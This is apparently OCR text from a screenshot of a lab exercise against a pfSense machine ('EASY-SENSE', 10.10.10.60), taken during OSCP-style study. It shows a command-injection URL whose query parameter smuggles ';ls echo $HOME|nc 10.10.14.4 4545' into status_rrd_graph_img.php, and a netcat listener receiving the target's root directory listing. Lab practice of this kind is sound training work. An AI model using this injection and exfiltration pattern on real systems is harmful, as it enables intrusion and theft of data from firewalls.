 https://10.10.10.60/status_rrd_graph_img.php?database=queues;ls+echo+$HOME|nc+10.10.14.4+4545
Notion HackTricks S4vitar machines Preparación OSCP Planning estudio GitHub Lista de lectur
The image “https://10.10.10.60/status_rrd_graph_img.php?database=queues;ls+echo+$HOM
aaa × arket@DaniPC:~/Desktop/Labs/EASY-SENSE × arket@DaniPC:~/Desktop/Labs/EASY-SENSE ×
~/De/Labs/EASY-SENSE nc -lvnp 4545 ✔ at 14:19:
listening on [any] 4545 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.60] 34751
/:
.rnd
.snap
COPYRIGHT
bin
boot
boot.config
cf
conf
conf.default
dev
dist
etc
home
kernels
lib
libexec
media
mnt
proc
rescue
root
sbin
scripts
tank
tmp
usr
var
~/De/Labs/EASY-SENSE ✔ at 14:19: